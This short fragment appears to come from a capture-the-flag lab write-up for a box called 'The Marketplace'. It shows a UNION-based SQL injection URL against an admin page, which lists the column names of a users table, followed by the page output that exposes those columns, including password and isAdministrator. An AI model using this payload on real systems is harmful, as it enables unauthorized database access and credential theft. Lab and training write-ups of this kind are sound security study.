 http://10.10.94.148/admin?user=0 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User id,isAdministrator,password,username
ID: 1
Is administrator: true
Delete user